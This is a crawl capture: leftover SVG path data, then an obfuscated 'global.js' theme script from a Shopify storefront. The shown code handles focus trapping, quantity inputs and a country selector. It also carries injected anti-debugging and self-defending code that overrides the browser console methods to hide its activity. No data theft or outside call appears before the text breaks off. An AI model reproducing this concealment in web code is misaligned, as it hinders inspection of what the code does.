-8.609375 C 1.546875 -10.566406 1.914062 -12.21875 2.65625 -13.5625 C 3.394531 -14.90625 4.394531 -15.90625 5.65625 -16.5625 C 6.914062 -17.226562 8.332031 -17.5625 9.90625 -17.5625 C 12.34375 -17.5625 14.207031 -16.914062 15.5 -15.625 C 16.800781 -14.332031 17.453125 -12.4375 17.453125 -9.9375 C 17.453125 -9.03125 17.421875 -8.328125 17.359375 -7.828125 Z M 13.3125 -10.4375 C 13.269531 -11.75 12.960938 -12.703125 12.390625 -13.296875 C 11.828125 -13.898438 11 -14.203125 9.90625 -14.203125 C 7.71875 -14.203125 6.429688 -12.945312 6.046875 -10.4375 Z M 13.3125 -10.4375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(768.321487, 236.807076)"><g><path d="M 8.0625 0.328125 C 6.882812 0.328125 5.804688 0.191406 4.828125 -0.078125 C 3.847656 -0.359375 3.007812 -0.738281 2.3125 -1.21875 C 1.625 -1.707031 1.113281 -2.265625 0.78125 -2.890625 L 3.1875 -5.484375 L 3.515625 -5.484375 C 4.085938 -4.710938 4.765625 -4.132812 5.546875 -3.75 C 6.328125 -3.363281 7.175781 -3.171875 8.09375 -3.171875 C 8.9375 -3.171875 9.570312 -3.320312 10 -3.625 C 10.425781 -3.925781 10.640625 -4.359375 10.640625 -4.921875 C 10.640625 -5.359375 10.484375 -5.722656 10.171875 -6.015625 C 9.867188 -6.316406 9.375 -6.550781 8.6875 -6.71875 L 6.40625 -7.265625 C 4.695312 -7.671875 3.445312 -8.289062 2.65625 -9.125 C 1.875 -9.96875 1.484375 -11.035156 1.484375 -12.328125 C 1.484375 -13.398438 1.753906 -14.332031 2.296875 -15.125 C 2.847656 -15.914062 3.617188 -16.519531 4.609375 -16.9375 C 5.609375 -17.351562 6.769531 -17.5625 8.09375 -17.5625 C 9.644531 -17.5625 10.929688 -17.335938 11.953125 -16.890625 C 12.972656 -16.441406 13.769531 -15.84375 14.34375 -15.09375 L 12.03125 -12.59375 L 11.71875 -12.59375 C 11.238281 -13.132812 10.695312 -13.53125 10.09375 -13.78125 C 9.5 -14.03125 8.832031 -14.15625 8.09375 -14.15625 C 6.382812 -14.15625 5.53125 -13.625 5.53125 -12.5625 C 5.53125 -12.113281 5.6875 -11.75 6 -11.46875 C 6.320312 -11.1875 6.882812 -10.957031 7.6875 -10.78125 L 9.8125 -10.3125 C 11.5625 -9.9375 12.835938 -9.332031 13.640625 -8.5 C 14.453125 -7.675781 14.859375 -6.566406 14.859375 -5.171875 C 14.859375 -4.078125 14.585938 -3.113281 14.046875 -2.28125 C 13.503906 -1.445312 12.722656 -0.800781 11.703125 -0.34375 C 10.679688 0.101562 9.46875 0.328125 8.0625 0.328125 Z M 8.0625 0.328125"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(784.208231, 236.807076)"><g><path d="M 11.890625 -4.109375 L 13.015625 -0.90625 C 12.546875 -0.519531 11.957031 -0.21875 11.25 0 C 10.539062 0.21875 9.738281 0.328125 8.84375 0.328125 C 6.976562 0.328125 5.5625 -0.175781 4.59375 -1.1875 C 3.625 -2.207031 3.140625 -3.6875 3.140625 -5.625 L 3.140625 -13.8125 L 0.515625 -13.8125 L 0.515625 -17.25 L 3.140625 -17.25 L 3.140625 -20.609375 L 7.46875 -21.3125 L 7.46875 -17.25 L 12.359375 -17.25 L 12.359375 -13.8125 L 7.46875 -13.8125 L 7.46875 -5.9375 C 7.46875 -5.082031 7.644531 -4.457031 8 -4.0625 C 8.351562 -3.675781 8.867188 -3.484375 9.546875 -3.484375 C 10.316406 -3.484375 10.988281 -3.691406 11.5625 -4.109375 Z M 11.890625 -4.109375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(797.595586, 236.807076)"><g><path d="M 17.03125 -7.640625 L 5.953125 -7.640625 C 6.078125 -6.140625 6.503906 -5.046875 7.234375 -4.359375 C 7.960938 -3.679688 8.957031 -3.34375 10.21875 -3.34375 C 11.207031 -3.34375 12.007812 -3.523438 12.625 -3.890625 C 13.238281 -4.265625 13.734375 -4.828125 14.109375 -5.578125 L 14.4375 -5.578125 L 17.3125 -3.734375 C 16.75 -2.523438 15.898438 -1.546875 14.765625 -0.796875 C 13.628906 -0.046875 12.113281 0.328125 10.21875 0.328125 C 8.4375 0.328125 6.894531 -0.0078125 5.59375 -0.6875 C 4.300781 -1.363281 3.300781 -2.367188 2.59375 -3.703125 C 1.894531 -5.046875 1.546875 -6.679688 1.546875 -8.609375 C 1.546875 -10.566406 1.914062 -12.21875 2.65625 -13.5625 C 3.394531 -14.90625 4.394531 -15.90625 5.65625 -16.5625 C 6.914062 -17.226562 8.332031 -17.5625 9.90625 -17.5625 C 12.34375 -17.5625 14.207031 -16.914062 15.5 -15.625 C 16.800781 -14.332031 17.453125 -12.4375 17.453125 -9.9375 C 17.453125 -9.03125 17.421875 -8.328125 17.359375 -7.828125 Z M 13.3125 -10.4375 C 13.269531 -11.75 12.960938 -12.703125 12.390625 -13.296875 C 11.828125 -13.898438 11 -14.203125 9.90625 -14.203125 C 7.71875 -14.203125 6.429688 -12.945312 6.046875 -10.4375 Z M 13.3125 -10.4375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(816.325386, 236.807076)"><g><path d="M 8.515625 0.328125 C 7.148438 0.328125 5.941406 0 4.890625 -0.65625 C 3.847656 -1.320312 3.03125 -2.320312 2.4375 -3.65625 C 1.84375 -5 1.546875 -6.648438 1.546875 -8.609375 C 1.546875 -10.578125 1.847656 -12.226562 2.453125 -13.5625 C 3.066406 -14.90625 3.910156 -15.90625 4.984375 -16.5625 C 6.066406 -17.226562 7.316406 -17.5625 8.734375 -17.5625 C 9.804688 -17.5625 10.734375 -17.375 11.515625 -17 C 12.304688 -16.632812 12.972656 -16.0625 13.515625 -15.28125 L 13.84375 -15.359375 L 13.84375 -24.15625 L 18.171875 -24.15625 L 18.171875 0 L 13.84375 0 L 13.84375 -2.234375 L 13.515625 -2.296875 C 13.035156 -1.484375 12.378906 -0.84375 11.546875 -0.375 C 10.710938 0.09375 9.703125 0.328125 8.515625 0.328125 Z M 9.921875 -3.34375 C 11.140625 -3.34375 12.101562 -3.773438 12.8125 -4.640625 C 13.519531 -5.515625 13.875 -6.835938 13.875 -8.609375 C 13.875 -10.378906 13.519531 -11.703125 12.8125 -12.578125 C 12.101562 -13.453125 11.140625 -13.890625 9.921875 -13.890625 C 8.648438 -13.890625 7.675781 -13.460938 7 -12.609375 C 6.332031 -11.765625 6 -10.429688 6 -8.609375 C 6 -6.796875 6.332031 -5.460938 7 -4.609375 C 7.675781 -3.765625 8.648438 -3.34375 9.921875 -3.34375 Z M 9.921875 -3.34375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(836.979331, 236.807076)"><g></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(690.260589, 281.057072)"><g><path d="M 17.453125 -22.84375 L 17.453125 -19.0625 L 7.484375 -19.0625 L 7.484375 -13.015625 L 16.53125 -13.015625 L 16.53125 -9.28125 L 7.484375 -9.28125 L 7.484375 0 L 2.96875 0 L 2.96875 -22.84375 Z M 17.453125 -22.84375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(708.724828, 281.057072)"><g><path d="M 10.015625 0.328125 C 8.328125 0.328125 6.84375 -0.015625 5.5625 -0.703125 C 4.289062 -1.398438 3.300781 -2.414062 2.59375 -3.75 C 1.894531 -5.09375 1.546875 -6.710938 1.546875 -8.609375 C 1.546875 -10.503906 1.894531 -12.125 2.59375 -13.46875 C 3.300781 -14.8125 4.289062 -15.828125 5.5625 -16.515625 C 6.84375 -17.210938 8.328125 -17.5625 10.015625 -17.5625 C 11.703125 -17.5625 13.179688 -17.210938 14.453125 -16.515625 C 15.734375 -15.828125 16.726562 -14.8125 17.4375 -13.46875 C 18.144531 -12.125 18.5 -10.503906 18.5 -8.609375 C 18.5 -6.710938 18.144531 -5.09375 17.4375 -3.75 C 16.726562 -2.414062 15.734375 -1.398438 14.453125 -0.703125 C 13.179688 -0.015625 11.703125 0.328125 10.015625 0.328125 Z M 10.015625 -3.34375 C 12.691406 -3.34375 14.03125 -5.097656 14.03125 -8.609375 C 14.03125 -10.429688 13.6875 -11.765625 13 -12.609375 C 12.3125 -13.460938 11.316406 -13.890625 10.015625 -13.890625 C 7.335938 -13.890625 6 -12.128906 6 -8.609375 C 6 -5.097656 7.335938 -3.34375 10.015625 -3.34375 Z M 10.015625 -3.34375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(728.751186, 281.057072)"><g><path d="M 2.484375 0 L 2.484375 -17.234375 L 6.6875 -17.234375 L 6.6875 -14.671875 L 7.015625 -14.609375 C 7.429688 -15.566406 7.976562 -16.269531 8.65625 -16.71875 C 9.332031 -17.164062 10.15625 -17.390625 11.125 -17.390625 C 12.101562 -17.390625 12.847656 -17.222656 13.359375 -16.890625 L 12.625 -13.15625 L 12.296875 -13.09375 C 12.015625 -13.207031 11.742188 -13.289062 11.484375 -13.34375 C 11.222656 -13.394531 10.90625 -13.421875 10.53125 -13.421875 C 9.320312 -13.421875 8.398438 -12.992188 7.765625 -12.140625 C 7.128906 -11.296875 6.8125 -9.9375 6.8125 -8.0625 L 6.8125 0 Z M 2.484375 0"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(742.263511, 281.057072)"><g><path d="M 2.484375 0 L 2.484375 -17.234375 L 6.640625 -17.234375 L 6.640625 -14.921875 L 6.96875 -14.859375 C 7.53125 -15.785156 8.1875 -16.46875 8.9375 -16.90625 C 9.695312 -17.34375 10.664062 -17.5625 11.84375 -17.5625 C 13.144531 -17.5625 14.191406 -17.300781 14.984375 -16.78125 C 15.773438 -16.269531 16.351562 -15.519531 16.71875 -14.53125 L 17.046875 -14.53125 C 17.578125 -15.5625 18.257812 -16.320312 19.09375 -16.8125 C 19.9375 -17.3125 20.984375 -17.5625 22.234375 -17.5625 C 25.804688 -17.5625 27.59375 -15.570312 27.59375 -11.59375 L 27.59375 0 L 23.265625 0 L 23.265625 -11.046875 C 23.265625 -12.054688 23.066406 -12.785156 22.671875 -13.234375 C 22.273438 -13.679688 21.640625 -13.90625 20.765625 -13.90625 C 18.390625 -13.90625 17.203125 -12.316406 17.203125 -9.140625 L 17.203125 0 L 12.875 0 L 12.875 -11.046875 C 12.875 -12.054688 12.671875 -12.785156 12.265625 -13.234375 C 11.867188 -13.679688 11.234375 -13.90625 10.359375 -13.90625 C 9.242188 -13.90625 8.375 -13.53125 7.75 -12.78125 C 7.125 -12.039062 6.8125 -10.859375 6.8125 -9.234375 L 6.8125 0 Z M 2.484375 0"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(772.06873, 281.057072)"><g><path d="M 7.890625 0.328125 C 5.953125 0.328125 4.519531 -0.195312 3.59375 -1.25 C 2.675781 -2.3125 2.21875 -3.832031 2.21875 -5.8125 L 2.21875 -17.234375 L 6.546875 -17.234375 L 6.546875 -6.359375 C 6.546875 -5.304688 6.769531 -4.535156 7.21875 -4.046875 C 7.675781 -3.566406 8.378906 -3.328125 9.328125 -3.328125 C 10.523438 -3.328125 11.457031 -3.71875 12.125 -4.5 C 12.789062 -5.289062 13.125 -6.53125 13.125 -8.21875 L 13.125 -17.234375 L 17.453125 -17.234375 L 17.453125 0 L 13.296875 0 L 13.296875 -2.53125 L 12.96875 -2.609375 C 12.414062 -1.617188 11.738281 -0.878906 10.9375 -0.390625 C 10.144531 0.0859375 9.128906 0.328125 7.890625 0.328125 Z M 7.890625 0.328125"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(792.00136, 281.057072)"><g><path d="M 7.15625 0.328125 C 5.601562 0.328125 4.414062 -0.0859375 3.59375 -0.921875 C 2.78125 -1.765625 2.375 -3.039062 2.375 -4.75 L 2.375 -24.15625 L 6.703125 -24.15625 L 6.703125 -4.921875 C 6.703125 -3.867188 7.140625 -3.34375 8.015625 -3.34375 C 8.265625 -3.34375 8.53125 -3.382812 8.8125 -3.46875 L 9.03125 -3.40625 L 9.421875 -0.078125 C 9.179688 0.046875 8.863281 0.144531 8.46875 0.21875 C 8.070312 0.289062 7.632812 0.328125 7.15625 0.328125 Z M 7.15625 0.328125"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(801.905191, 281.057072)"><g><path d="M 6.71875 0.328125 C 5.613281 0.328125 4.65625 0.125 3.84375 -0.28125 C 3.03125 -0.6875 2.40625 -1.28125 1.96875 -2.0625 C 1.53125 -2.851562 1.3125 -3.800781 1.3125 -4.90625 C 1.3125 -5.925781 1.53125 -6.78125 1.96875 -7.46875 C 2.40625 -8.164062 3.082031 -8.734375 4 -9.171875 C 4.914062 -9.617188 6.113281 -9.960938 7.59375 -10.203125 C 8.625 -10.367188 9.40625 -10.550781 9.9375 -10.75 C 10.476562 -10.945312 10.84375 -11.171875 11.03125 -11.421875 C 11.21875 -11.671875 11.3125 -11.988281 11.3125 -12.375 C 11.3125 -12.925781 11.117188 -13.347656 10.734375 -13.640625 C 10.347656 -13.929688 9.707031 -14.078125 8.8125 -14.078125 C 7.851562 -14.078125 6.941406 -13.863281 6.078125 -13.4375 C 5.210938 -13.007812 4.460938 -12.445312 3.828125 -11.75 L 3.515625 -11.75 L 1.703125 -14.484375 C 2.578125 -15.453125 3.644531 -16.207031 4.90625 -16.75 C 6.164062 -17.289062 7.539062 -17.5625 9.03125 -17.5625 C 11.3125 -17.5625 12.960938 -17.078125 13.984375 -16.109375 C 15.003906 -15.140625 15.515625 -13.765625 15.515625 -11.984375 L 15.515625 -4.5 C 15.515625 -3.726562 15.851562 -3.34375 16.53125 -3.34375 C 16.789062 -3.34375 17.046875 -3.390625 17.296875 -3.484375 L 17.515625 -3.421875 L 17.828125 -0.40625 C 17.585938 -0.25 17.253906 -0.117188 16.828125 -0.015625 C 16.398438 0.078125 15.929688 0.125 15.421875 0.125 C 14.390625 0.125 13.582031 -0.0703125 13 -0.46875 C 12.425781 -0.863281 12.015625 -1.484375 11.765625 -2.328125 L 11.4375 -2.359375 C 10.59375 -0.566406 9.019531 0.328125 6.71875 0.328125 Z M 8.09375 -2.90625 C 9.09375 -2.90625 9.890625 -3.238281 10.484375 -3.90625 C 11.085938 -4.582031 11.390625 -5.519531 11.390625 -6.71875 L 11.390625 -8.46875 L 11.09375 -8.53125 C 10.832031 -8.320312 10.488281 -8.144531 10.0625 -8 C 9.644531 -7.863281 9.039062 -7.726562 8.25 -7.59375 C 7.3125 -7.4375 6.632812 -7.164062 6.21875 -6.78125 C 5.8125 -6.40625 5.609375 -5.867188 5.609375 -5.171875 C 5.609375 -4.429688 5.828125 -3.867188 6.265625 -3.484375 C 6.703125 -3.097656 7.3125 -2.90625 8.09375 -2.90625 Z M 8.09375 -2.90625"></path></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bestberryskincare.com/cdn/shop/t/13/assets/global.js?v=120363081847532601261749017439
body_size: 20249
content:
const _0x54b042=_0x590f;(function(_0x44414a,_0x2bf91e){const _0x2a0cb6=_0x590f,_0x49a235=_0x44414a();for(;;)try{if(-parseInt(_0x2a0cb6(391))/1+-parseInt(_0x2a0cb6(797))/2+-parseInt(_0x2a0cb6(800))/3*(-parseInt(_0x2a0cb6(795))/4)+-parseInt(_0x2a0cb6(640))/5+parseInt(_0x2a0cb6(783))/6+parseInt(_0x2a0cb6(483))/7+-parseInt(_0x2a0cb6(808))/8===_0x2bf91e)break;_0x49a235.push(_0x49a235.shift())}catch{_0x49a235.push(_0x49a235.shift())}})(_0x4ccb,460346);function getFocusableElements(_0x3c2c52){const _0x1560e4=_0x590f;return Array[_0x1560e4(555)](_0x3c2c52[_0x1560e4(757)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x54b042(757)]('[id^="Details-"] summary')[_0x54b042(366)](_0x2a83e2=>{const _0x39c3fe=_0x54b042;_0x2a83e2[_0x39c3fe(353)]("role",_0x39c3fe(332)),_0x2a83e2[_0x39c3fe(353)](_0x39c3fe(495),_0x2a83e2.parentNode[_0x39c3fe(579)](_0x39c3fe(674))),_0x2a83e2[_0x39c3fe(641)][_0x39c3fe(362)]("id")&&_0x2a83e2[_0x39c3fe(353)](_0x39c3fe(605),_0x2a83e2[_0x39c3fe(641)].id),_0x2a83e2[_0x39c3fe(358)](_0x39c3fe(520),_0xb9e9d2=>{const _0x2751b5=_0x39c3fe;_0xb9e9d2.currentTarget[_0x2751b5(353)](_0x2751b5(495),!_0xb9e9d2[_0x2751b5(556)][_0x2751b5(655)](_0x2751b5(761))[_0x2751b5(579)](_0x2751b5(674)))}),!_0x2a83e2[_0x39c3fe(655)]("header-drawer")&&_0x2a83e2[_0x39c3fe(304)][_0x39c3fe(358)](_0x39c3fe(431),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x4e1e26,_0x3872a2=_0x4e1e26){const _0x3b87ee=_0x54b042;var _0x496fc2=getFocusableElements(_0x4e1e26),_0xdbb82a=_0x496fc2[0],_0x41a326=_0x496fc2[_0x496fc2[_0x3b87ee(564)]-1];removeTrapFocus(),trapFocusHandlers[_0x3b87ee(457)]=_0xc370a0=>{const _0x23068c=_0x3b87ee;_0xc370a0[_0x23068c(766)]!==_0x4e1e26&&_0xc370a0[_0x23068c(766)]!==_0x41a326&&_0xc370a0[_0x23068c(766)]!==_0xdbb82a||document[_0x23068c(358)](_0x23068c(803),trapFocusHandlers.keydown)},trapFocusHandlers[_0x3b87ee(289)]=function(){const _0x13f19e=_0x3b87ee;document[_0x13f19e(763)](_0x13f19e(803),trapFocusHandlers[_0x13f19e(803)])},trapFocusHandlers[_0x3b87ee(803)]=function(_0x98ccea){const _0x5869c2=_0x3b87ee;_0x98ccea[_0x5869c2(422)][_0x5869c2(599)]()===_0x5869c2(603)&&(_0x98ccea.target===_0x41a326&&!_0x98ccea[_0x5869c2(517)]&&(_0x98ccea[_0x5869c2(642)](),_0xdbb82a[_0x5869c2(713)]()),(_0x98ccea.target===_0x4e1e26||_0x98ccea[_0x5869c2(766)]===_0xdbb82a)&&_0x98ccea.shiftKey&&(_0x98ccea[_0x5869c2(642)](),_0x41a326[_0x5869c2(713)]()))},document[_0x3b87ee(358)](_0x3b87ee(289),trapFocusHandlers[_0x3b87ee(289)]),document[_0x3b87ee(358)]("focusin",trapFocusHandlers.focusin),_0x3872a2[_0x3b87ee(713)](),_0x3872a2[_0x3b87ee(413)]===_0x3b87ee(602)&&[_0x3b87ee(778),_0x3b87ee(503),_0x3b87ee(820),_0x3b87ee(429)][_0x3b87ee(816)](_0x3872a2[_0x3b87ee(787)])&&_0x3872a2[_0x3b87ee(286)]&&_0x3872a2[_0x3b87ee(475)](0,_0x3872a2[_0x3b87ee(286)].length)}try{document[_0x54b042(397)](":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x5a3004=_0x54b042,_0x16efb2=function(){let _0x292f03=!0;return function(_0x10d97b,_0x26707d){const _0x34d1be=_0x292f03?function(){if(_0x26707d){const _0x5757f3=_0x26707d.apply(_0x10d97b,arguments);return _0x26707d=null,_0x5757f3}}:function(){};return _0x292f03=!1,_0x34d1be}}(),_0x2ab75b=_0x16efb2(this,function(){const _0x362ffa=_0x590f;return _0x2ab75b[_0x362ffa(384)]().search(_0x362ffa(591))[_0x362ffa(384)]()[_0x362ffa(566)](_0x2ab75b).search(_0x362ffa(591))});_0x2ab75b();const _0x27e686=function(){let _0x3fd03f=!0;return function(_0x306ee5,_0x534386){const _0x2f2922=_0x3fd03f?function(){if(_0x534386){const _0x414e74=_0x534386.apply(_0x306ee5,arguments);return _0x534386=null,_0x414e74}}:function(){};return _0x3fd03f=!1,_0x2f2922}}();(function(){_0x27e686(this,function(){const _0x116444=_0x590f,_0x2c6c4d=new RegExp(_0x116444(668)),_0x5a59bc=new RegExp(_0x116444(435),"i"),_0x4be5e5=_0x28476f(_0x116444(468));!_0x2c6c4d[_0x116444(326)](_0x4be5e5+_0x116444(337))||!_0x5a59bc.test(_0x4be5e5+_0x116444(678))?_0x4be5e5("0"):_0x28476f()})()})();const _0x10c4a2=function(){let _0x1bfef3=!0;return function(_0x200830,_0x86f5a7){const _0x598f40=_0x1bfef3?function(){const _0x184354=_0x590f;if(_0x86f5a7){const _0x36ece4=_0x86f5a7[_0x184354(597)](_0x200830,arguments);return _0x86f5a7=null,_0x36ece4}}:function(){};return _0x1bfef3=!1,_0x598f40}}();_0x10c4a2(this,function(){const _0x20ef0c=_0x590f;let _0x52be7a;try{_0x52be7a=Function(_0x20ef0c(467)+_0x20ef0c(293)+");")()}catch{_0x52be7a=window}const _0x579a58=_0x52be7a[_0x20ef0c(577)]=_0x52be7a.console||{},_0xaead52=[_0x20ef0c(824),_0x20ef0c(508),"info",_0x20ef0c(582),_0x20ef0c(487),_0x20ef0c(532),_0x20ef0c(715)];for(let _0x3412cb=0;_0x3412cb<_0xaead52[_0x20ef0c(564)];_0x3412cb++){const _0x40eea4=_0x10c4a2[_0x20ef0c(566)][_0x20ef0c(581)].bind(_0x10c4a2),_0x43add8=_0xaead52[_0x3412cb],_0x2637be=_0x579a58[_0x43add8]||_0x40eea4;_0x40eea4[_0x20ef0c(474)]=_0x10c4a2[_0x20ef0c(480)](_0x10c4a2),_0x40eea4[_0x20ef0c(384)]=_0x2637be[_0x20ef0c(384)][_0x20ef0c(480)](_0x2637be),_0x579a58[_0x43add8]=_0x40eea4}})();const _0x2dd9f2=["ARROWUP","ARROWDOWN",_0x5a3004(385),_0x5a3004(464),"TAB",_0x5a3004(791),_0x5a3004(546),"ESCAPE",_0x5a3004(425),_0x5a3004(340),"PAGEUP",_0x5a3004(394)];let _0x7fd1cf=null,_0x3e105e=null;window[_0x5a3004(358)](_0x5a3004(803),_0x4db9c5=>{const _0x537e9f=_0x5a3004;_0x2dd9f2[_0x537e9f(816)](_0x4db9c5[_0x537e9f(422)][_0x537e9f(599)]())&&(_0x3e105e=!1)}),window[_0x5a3004(358)](_0x5a3004(466),_0x18f948=>{_0x3e105e=!0}),window[_0x5a3004(358)](_0x5a3004(713),()=>{const _0x18b452=_0x5a3004;_0x7fd1cf&&_0x7fd1cf[_0x18b452(557)][_0x18b452(644)](_0x18b452(613)),!_0x3e105e&&(_0x7fd1cf=document.activeElement,_0x7fd1cf.classList[_0x18b452(456)](_0x18b452(613)))},!0)}function pauseAllMedia(){const _0x2108af=_0x54b042;document[_0x2108af(757)](".js-youtube").forEach(_0x4a946d=>{const _0x359942=_0x2108af;_0x4a946d[_0x359942(790)][_0x359942(303)](_0x359942(660)+_0x359942(732)+'","args":""}',"*")}),document[_0x2108af(757)](_0x2108af(720))[_0x2108af(366)](_0x4b250c=>{const _0x22cf6d=_0x2108af;_0x4b250c[_0x22cf6d(790)].postMessage(_0x22cf6d(421),"*")}),document[_0x2108af(757)](_0x2108af(314))[_0x2108af(366)](_0x410753=>_0x410753[_0x2108af(727)]()),document.querySelectorAll(_0x2108af(817)).forEach(_0x24ea45=>{const _0x18f61a=_0x2108af;_0x24ea45.modelViewerUI&&_0x24ea45[_0x18f61a(379)][_0x18f61a(727)]()})}function removeTrapFocus(_0x279e2c=null){const _0x35d211=_0x54b042;document.removeEventListener(_0x35d211(457),trapFocusHandlers[_0x35d211(457)]),document[_0x35d211(763)](_0x35d211(289),trapFocusHandlers[_0x35d211(289)]),document[_0x35d211(763)](_0x35d211(803),trapFocusHandlers.keydown),_0x279e2c&&_0x279e2c[_0x35d211(713)]()}function onKeyUpEscape(_0x172444){const _0x2d00fc=_0x54b042;if(_0x172444.code[_0x2d00fc(599)]()!==_0x2d00fc(764))return;const _0x4b3cdd=_0x172444[_0x2d00fc(766)].closest("details[open]");if(!_0x4b3cdd)return;const _0x146092=_0x4b3cdd[_0x2d00fc(397)](_0x2d00fc(818));_0x4b3cdd[_0x2d00fc(665)](_0x2d00fc(674)),_0x146092.setAttribute(_0x2d00fc(495),!1),_0x146092[_0x2d00fc(713)]()}class QuantityInput extends HTMLElement{constructor(){const _0x9641b5=_0x54b042;super(),this.input=this[_0x9641b5(397)](_0x9641b5(678)),this.changeEvent=new Event(_0x9641b5(416),{bubbles:!0}),this.input[_0x9641b5(358)](_0x9641b5(416),this[_0x9641b5(598)][_0x9641b5(480)](this)),this.querySelectorAll("button")[_0x9641b5(366)](_0x173173=>_0x173173.addEventListener("click",this[_0x9641b5(444)][_0x9641b5(480)](this)))}[_0x54b042(509)]=void 0;[_0x54b042(562)](){const _0x273ab6=_0x54b042;this[_0x273ab6(333)](),this[_0x273ab6(509)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x273ab6(333)][_0x273ab6(480)](this))}[_0x54b042(511)](){const _0x526aff=_0x54b042;this.quantityUpdateUnsubscriber&&this[_0x526aff(509)]()}[_0x54b042(598)](_0x69b286){this[_0x54b042(333)]()}[_0x54b042(444)](_0x176ace){const _0x424199=_0x54b042;_0x176ace[_0x424199(642)]();const _0x2f5b9c=this[_0x424199(678)].value;_0x176ace[_0x424199(766)][_0x424199(400)]==="plus"?this[_0x424199(678)][_0x424199(635)]():this.input[_0x424199(684)](),_0x2f5b9c!==this[_0x424199(678)].value&&this[_0x424199(678)][_0x424199(758)](this[_0x424199(310)])}[_0x54b042(333)](){const _0x23fb8f=_0x54b042,_0x10db47=parseInt(this[_0x23fb8f(678)][_0x23fb8f(286)]);if(this.input[_0x23fb8f(305)]){const _0x1e32c6=parseInt(this[_0x23fb8f(678)][_0x23fb8f(305)]);this[_0x23fb8f(397)](_0x23fb8f(653)).classList[_0x23fb8f(573)](_0x23fb8f(372),_0x10db47<=_0x1e32c6)}if(this[_0x23fb8f(678)][_0x23fb8f(481)]){const _0x10bead=parseInt(this[_0x23fb8f(678)].max);this[_0x23fb8f(397)](".quantity__button[name='plus']")[_0x23fb8f(557)][_0x23fb8f(573)](_0x23fb8f(372),_0x10db47>=_0x10bead)}}}function _0x590f(_0x4e4ab7,_0x847f60){const _0x3554f1=_0x4ccb();return _0x590f=function(_0xc2a8cf,_0x3c573b){return _0xc2a8cf=_0xc2a8cf-285,_0x3554f1[_0xc2a8cf]},_0x590f(_0x4e4ab7,_0x847f60)}customElements[_0x54b042(441)](_0x54b042(617),QuantityInput);function debounce(_0x261b21,_0x201151){let _0x24a5ec;return(..._0x49eef6)=>{const _0x5e4599=_0x590f;clearTimeout(_0x24a5ec),_0x24a5ec=setTimeout(()=>_0x261b21[_0x5e4599(597)](this,_0x49eef6),_0x201151)}}function fetchConfig(_0x444e7b=_0x54b042(589)){const _0x338ead=_0x54b042;return{method:_0x338ead(321),headers:{"Content-Type":_0x338ead(414),Accept:_0x338ead(434)+_0x444e7b}}}typeof window.Shopify==_0x54b042(702)&&(window[_0x54b042(497)]={}),Shopify[_0x54b042(480)]=function(_0x1c545c,_0x7e3463){return function(){return _0x1c545c[_0x590f(597)](_0x7e3463,arguments)}},Shopify[_0x54b042(812)]=function(_0x36b8e5,_0x4fb618){const _0xa360d8=_0x54b042;for(var _0x6d9cfe=0,_0x457003=_0x36b8e5[_0xa360d8(765)][_0xa360d8(564)];_0x6d9cfe<_0x457003;_0x6d9cfe++){var _0x19c05b=_0x36b8e5[_0xa360d8(765)][_0x6d9cfe];if(_0x4fb618==_0x19c05b[_0xa360d8(286)]||_0x4fb618==_0x19c05b[_0xa360d8(428)])return _0x36b8e5.selectedIndex=_0x6d9cfe,_0x6d9cfe}},Shopify[_0x54b042(681)]=function(_0x24e23b,_0x43bc20,_0x5c1a16){const _0x541eab=_0x54b042;_0x24e23b[_0x541eab(358)]?_0x24e23b[_0x541eab(358)](_0x43bc20,_0x5c1a16,!1):_0x24e23b.attachEvent("on"+_0x43bc20,_0x5c1a16)},Shopify[_0x54b042(424)]=function(_0x34cc5c,_0x2c7c24){const _0x367dad=_0x54b042;_0x2c7c24=_0x2c7c24||{};var _0x33f6f3=_0x2c7c24.method||_0x367dad(717),_0x37765b=_0x2c7c24[_0x367dad(662)]||{},_0x4153c1=document[_0x367dad(540)](_0x367dad(538));_0x4153c1[_0x367dad(353)](_0x367dad(327),_0x33f6f3),_0x4153c1[_0x367dad(353)](_0x367dad(701),_0x34cc5c);for(var _0x133793 in _0x37765b){var _0x1b1744=document[_0x367dad(540)](_0x367dad(678));_0x1b1744[_0x367dad(353)](_0x367dad(787),_0x367dad(300)),_0x1b1744[_0x367dad(353)](_0x367dad(400),_0x133793),_0x1b1744.setAttribute(_0x367dad(286),_0x37765b[_0x133793]),_0x4153c1[_0x367dad(432)](_0x1b1744)}document[_0x367dad(355)][_0x367dad(432)](_0x4153c1),_0x4153c1.submit(),document.body[_0x367dad(524)](_0x4153c1)},Shopify.CountryProvinceSelector=function(_0x3b6bc3,_0x3f8a06,_0x272300){const _0x25524c=_0x54b042;this[_0x25524c(453)]=document.getElementById(_0x3b6bc3),this.provinceEl=document[_0x25524c(535)](_0x3f8a06),this[_0x25524c(498)]=document[_0x25524c(535)](_0x272300[_0x25524c(669)]||_0x3f8a06),Shopify.addListener(this[_0x25524c(453)],_0x25524c(416),Shopify[_0x25524c(480)](this[_0x25524c(455)],this)),this.initCountry(),this.initProvince()},Shopify[_0x54b042(365)][_0x54b042(581)]={initCountry:function(){const _0xb2d14=_0x54b042;var _0x1930b8=this[_0xb2d14(453)][_0xb2d14(362)]("data-default");Shopify[_0xb2d14(812)](this[_0xb2d14(453)],_0x1930b8),this[_0xb2d14(455)]()},initProvince:function(){const _0x3ab299=_0x54b042;var 